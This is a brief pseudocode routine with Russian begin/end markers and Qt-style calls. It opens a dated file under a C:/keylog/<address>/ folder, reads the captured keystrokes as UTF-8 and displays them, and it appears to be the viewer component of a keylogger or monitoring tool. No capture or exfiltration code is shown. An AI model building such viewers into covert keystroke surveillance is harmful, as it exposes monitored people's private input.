 Начало
now = QDate::currentDate()
dateStr = now.toString("dd-MM-yyyy")
path("C:/keylog/" +addr + "/")
file(path + dateStr + ".txt")
file.open(QIODevice::ReadOnly)
log(& file)
log.setCodec("UTF-8")
keylog = file.readAll()
file.close()
showKeylog(keylog)
Конец